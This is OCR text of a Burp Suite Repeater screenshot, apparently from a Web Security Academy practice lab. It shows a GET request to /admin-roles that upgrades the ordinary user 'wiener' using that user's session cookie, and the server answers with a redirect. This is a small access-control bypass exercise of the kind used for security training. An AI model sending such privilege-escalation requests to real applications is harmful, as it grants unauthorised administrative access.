 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
1 2 3 × 4 +
Send Cancel < > Follow redirection Target: https://0acb0001046c0d0882ad8e8c. HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=
upgrade HTTP/2
2 Host:
0acb0001046c0d0882ad8e8c00250009.web-secu
rity-academy.net
3 Cookie: session=
hGeznUe8AurPmiEjpweKEC91Q7Rtmx3b
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0acb0001046c0d0882ad8e8c00250009.
web-security-academy.net
9 Referer:
https://0acb0001046c0d0882ad8e8c00250009.
web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Custom actions